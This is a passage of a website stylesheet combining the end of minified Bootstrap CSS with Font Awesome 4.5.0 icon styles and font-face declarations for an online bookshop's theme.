ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.eot?v=4.5.0');
  src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
